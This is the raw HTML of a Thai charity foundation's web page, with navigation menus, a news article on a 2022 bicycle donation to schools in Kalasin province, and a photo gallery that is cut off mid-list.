			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Other/2022/10/27102022/312722421.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2493:3-2569&amp;catid=36:serve-news&amp;Itemid=112" itemprop="url" title="โครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 3 ประจำปี พ.ศ. 2565 มอบรถจักรยานแก่โรงเรียนต่างๆ จ.กาฬสินธุ์">
				โครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 3 ประจำปี พ.ศ. 2565 มอบรถจักรยานแก่โรงเรียนต่างๆ จ.กาฬสินธุ์</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์ผู้ยากไร้</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-10-27T10:08:30+07:00" itemprop="datePublished">
					27 ตุลาคม 2565          <meta  itemprop="datePublished" content="2022-10-27T10:08:30+07:00" />
          <meta  itemprop="dateModified" content="2022-10-27T10:08:30+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2493:3-2569&amp;catid=36&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=4367a0b1dce939341e73d8cb6421f5bdd5759a2e" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<p>   <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> วันนี้ (27 ตุลาคม 2565) เวลา 09.30 น. มูลนิธิป่อเต็กตึ๊ง ฝ่ายสังคมสงเคราะห์ นำโดย คุณศุภรัตน์ สมบัติเจริญไทย รักษาการหัวหน้าแผนกส่งเสริมการศึกษาและอาชีพ ทำพิธีมอบรถจักรยาน ขนาด 20 นิ้ว จำนวน 70 คัน รถจักรยาน ขนาด 24 นิ้ว จำนวน 30 คัน หน้ากากอนามัย จำนวน 2,500 ชิ้น และแอลกอฮอล์ จำนวน 5 แกลลอน และค่าพาหนะเดินทาง ให้แก่โรงเรียนในพื้นที่จังหวัดกาฬสินธุ์ รวม 5 แห่ง คิดเป็นมูลค่า 174,867.50 บาท (หนึ่งแสนเจ็ดหมื่นสี่พันแปดร้อยหกสิบเจ็ดบาทห้าสิบสตางค์) โดยมี คุณภพนิพิฐ ศรีวรารักษ์ ประธานมูลนิธิคุณธรรมสงเคราะห์กาฬสินธุ์ พร้อมด้วยคณะกรรมการ ครู และนักเรียน ร่วมในพิธีมอบ ณ มูลนิธิคุณธรรมสงเคราะห์กาฬสินธุ์ จังหวัดกาฬสินธุ์</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/Other/2022/10/27102022/312993387.jpg" alt="" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIdbdcc130c80" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312631756.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312631756.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312631756.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312631756.jpg" title="Click to enlarge image 312631756.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312631756.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312642140.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312642140.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312642140.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312642140.jpg" title="Click to enlarge image 312642140.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312642140.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312648176.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312648176.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312648176.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312648176.jpg" title="Click to enlarge image 312648176.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312648176.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312716630.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312716630.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312716630.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312716630.jpg" title="Click to enlarge image 312716630.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312716630.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312722085.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312722085.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312722085.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312722085.jpg" title="Click to enlarge image 312722085.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312722085.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312722421.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312722421.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312722421.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312722421.jpg" title="Click to enlarge image 312722421.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312722421.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312744082.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312744082.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312744082.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312744082.jpg" title="Click to enlarge image 312744082.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312744082.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312800267.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312800267.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312800267.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312800267.jpg" title="Click to enlarge image 312800267.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312800267.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312804897.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312804897.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312804897.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312804897.jpg" title="Click to enlarge image 312804897.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312804897.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312805212.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312805212.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312805212.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312805212.jpg" title="Click to enlarge image 312805212.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312805212.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312819132.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312819132.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312819132.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312819132.jpg" title="Click to enlarge image 312819132.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312819132.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312938027.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312938027.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312938027.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312938027.jpg" title="Click to enlarge image 312938027.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312938027.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312991431.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312991431.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312991431.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312991431.jpg" title="Click to enlarge image 312991431.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312991431.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/312993387.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 312993387.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_312993387.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 312993387.jpg" title="Click to enlarge image 312993387.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_312993387.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313000174.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313000174.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313000174.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313000174.jpg" title="Click to enlarge image 313000174.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313000174.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313031637.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313031637.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313031637.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313031637.jpg" title="Click to enlarge image 313031637.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313031637.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313092689.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313092689.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313092689.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313092689.jpg" title="Click to enlarge image 313092689.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313092689.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313097148.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313097148.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313097148.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313097148.jpg" title="Click to enlarge image 313097148.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313097148.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313167837.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313167837.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313167837.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313167837.jpg" title="Click to enlarge image 313167837.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313167837.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313174981.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313174981.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313174981.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313174981.jpg" title="Click to enlarge image 313174981.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313174981.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313183533.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313183533.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313183533.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313183533.jpg" title="Click to enlarge image 313183533.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313183533.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313192951.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313192951.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313192951.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313192951.jpg" title="Click to enlarge image 313192951.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313192951.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313250912.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313250912.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313250912.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313250912.jpg" title="Click to enlarge image 313250912.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313250912.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313269826.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313269826.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313269826.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313269826.jpg" title="Click to enlarge image 313269826.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313269826.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313272716.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313272716.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313272716.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313272716.jpg" title="Click to enlarge image 313272716.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313272716.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313282214.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313282214.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313282214.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313282214.jpg" title="Click to enlarge image 313282214.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313282214.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Other/2022/10/27102022/313282517.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 313282517.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_bdcc130c80_313282517.jpg" target="_blank" data-fancybox="gallerybdcc130c80">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 313282517.jpg" title="Click to enlarge image 313282517.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_bdcc130c80_313282517.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
